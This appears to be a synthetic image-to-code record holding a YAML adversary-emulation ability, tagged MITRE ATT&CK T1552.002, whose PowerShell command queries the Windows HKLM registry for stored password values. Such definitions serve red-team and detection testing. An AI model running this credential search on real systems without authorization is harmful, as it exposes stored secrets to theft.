<code> <loc_0><loc_0><loc_500><loc_500><_YAML_>  description: Search for possible credentials stored in the HKLM Hive
  tactic: credential-access
  technique:
    attack_id: T1552.002
    name: "Unsecured Credentials: Credentials in Registry"
  platforms:
    windows:
      psh:
        command: |
          reg query HKLM /f password /t REG_SZ /s
</code> 